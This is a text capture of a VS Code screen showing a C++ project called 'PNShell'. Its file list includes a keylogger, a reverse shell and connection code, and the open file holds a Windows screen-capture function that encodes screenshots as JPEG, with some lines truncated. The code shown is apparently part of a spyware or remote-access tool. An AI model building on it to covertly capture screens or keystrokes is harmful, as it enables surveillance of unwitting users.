 File Edit Selection View ··· PNShell
EXPLORER
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, DI
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier